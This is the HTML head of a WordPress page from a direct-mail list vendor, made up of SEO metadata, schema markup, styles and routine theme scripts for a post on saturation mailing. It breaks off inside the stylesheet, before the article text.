

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/
body_size: 26256
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.marketing-lists-direct.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
		<title>Saturation Mailing: An Inexpensive Way to Reach A Wider Audience</title>
	<meta name="description" content="Saturation direct mail marketing is good for small or new businesses that want to do extensive marketing by spending less." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Direct Mailing Marketing Lists"/>
	<link rel="canonical" href="https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#article","name":"Saturation Mailing: An Inexpensive Way to Reach A Wider Audience","headline":"Saturation Mailing: An Inexpensive Way to Reach A Wider Audience","author":{"@id":"https:\/\/www.marketing-lists-direct.com\/author\/seo\/#author"},"publisher":{"@id":"https:\/\/www.marketing-lists-direct.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.marketing-lists-direct.com\/wp-content\/uploads\/2019\/01\/Direct-Mailing-Lists.jpg","width":1200,"height":447,"caption":"Marketing Lists Direct the provider of complete direct mailing lists."},"datePublished":"2018-04-27T07:41:38+00:00","dateModified":"2021-11-17T16:30:04+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#webpage"},"isPartOf":{"@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#webpage"},"articleSection":"Direct Marketing Strategies, Direct Mailing List, Saturation Mailing List, Saturation Mailing Lists, Saturation Mailings"},{"@type":"BreadcrumbList","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.marketing-lists-direct.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.marketing-lists-direct.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#listItem","name":"Saturation Mailing: An Inexpensive Way to Reach A Wider Audience"}},{"@type":"ListItem","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#listItem","position":2,"name":"Saturation Mailing: An Inexpensive Way to Reach A Wider Audience","previousItem":{"@type":"ListItem","@id":"https:\/\/www.marketing-lists-direct.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.marketing-lists-direct.com\/#organization","name":"Marketing Lists Direct","description":"Buy Targeted Mailing Lists","url":"https:\/\/www.marketing-lists-direct.com\/","telephone":"+18772412718","logo":{"@type":"ImageObject","url":"https:\/\/www.marketing-lists-direct.com\/wp-content\/uploads\/2019\/01\/Direct-Mailing-Lists.jpg","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#organizationLogo","width":1200,"height":447,"caption":"Marketing Lists Direct the provider of complete direct mailing lists."},"image":{"@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/MarketingMailingLists","https:\/\/twitter.com\/NeoLeadsGroup","https:\/\/www.linkedin.com\/in\/mailing-list-ba803620"]},{"@type":"Person","@id":"https:\/\/www.marketing-lists-direct.com\/author\/seo\/#author","url":"https:\/\/www.marketing-lists-direct.com\/author\/seo\/","name":"Direct Mailing Marketing Lists"},{"@type":"WebPage","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#webpage","url":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/","name":"Saturation Mailing: An Inexpensive Way to Reach A Wider Audience","description":"Saturation direct mail marketing is good for small or new businesses that want to do extensive marketing by spending less.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.marketing-lists-direct.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#breadcrumblist"},"author":{"@id":"https:\/\/www.marketing-lists-direct.com\/author\/seo\/#author"},"creator":{"@id":"https:\/\/www.marketing-lists-direct.com\/author\/seo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.marketing-lists-direct.com\/wp-content\/uploads\/2019\/01\/Direct-Mailing-Lists.jpg","@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#mainImage","width":1200,"height":447,"caption":"Marketing Lists Direct the provider of complete direct mailing lists."},"primaryImageOfPage":{"@id":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience\/#mainImage"},"datePublished":"2018-04-27T07:41:38+00:00","dateModified":"2021-11-17T16:30:04+00:00"},{"@type":"WebSite","@id":"https:\/\/www.marketing-lists-direct.com\/#website","url":"https:\/\/www.marketing-lists-direct.com\/","name":"Marketing Lists Direct | Buy Direct Mailing Lists","description":"Buy Targeted Mailing Lists","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.marketing-lists-direct.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/FVI-1.png">
<link rel='dns-prefetch' href='//www.marketing-lists-direct.com' />
<link rel='dns-prefetch' href='//seal-westflorida.bbb.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Marketing Lists Direct | Buy Direct Mailing Lists &raquo; Feed" href="https://www.marketing-lists-direct.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Lists Direct | Buy Direct Mailing Lists &raquo; Comments Feed" href="https://www.marketing-lists-direct.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Lists Direct | Buy Direct Mailing Lists &raquo; Saturation Mailing: An Inexpensive Way to Reach A Wider Audience Comments Feed" href="https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/feed/" />
<link rel='stylesheet' id='wphb-1-css' href='https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/4b2ebfedca01f34b75f4e14e076de58a.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/e0a83192928251da6a05d001dba1ea75.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/04456014fd255248f504bdaf02e840db.css' type='text/css' media='all' />
<link rel="preload" as="style" href="//www.marketing-lists-direct.com/wp-content/uploads/omgf/omgf-stylesheet-244/omgf-stylesheet-244.css?ver=1659713885" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fb1b5d493b917c465ecc2a89-|49"></script><link rel='stylesheet' id='google-fonts-style-css' href='//www.marketing-lists-direct.com/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1659713885' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/bf0da6f530c8491e56b61906f8862c37.css' type='text/css' media='all' />
<style id='wphb-2-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<script type="fb1b5d493b917c465ecc2a89-text/javascript" src="https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/9ee6d9800f8273348cd1192b9ee3588c.js" id="wphb-3-js"></script>
<link rel="https://api.w.org/" href="https://www.marketing-lists-direct.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marketing-lists-direct.com/wp-json/wp/v2/posts/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marketing-lists-direct.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marketing-lists-direct.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marketing-lists-direct.com%2Fsaturation-mailing-inexpensive-way-reach-wider-audience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marketing-lists-direct.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marketing-lists-direct.com%2Fsaturation-mailing-inexpensive-way-reach-wider-audience%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="fb1b5d493b917c465ecc2a89-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.marketing-lists-direct.com\/wp-admin\/","wpRestNonce":"cc46ffc434","wpRestUrl":"https:\/\/www.marketing-lists-direct.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="fb1b5d493b917c465ecc2a89-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.marketing-lists-direct.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.marketing-lists-direct.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4481fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ca0936557e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4481fc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4481fc transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4481fc !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4481fc;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4481fc;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4481fc !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
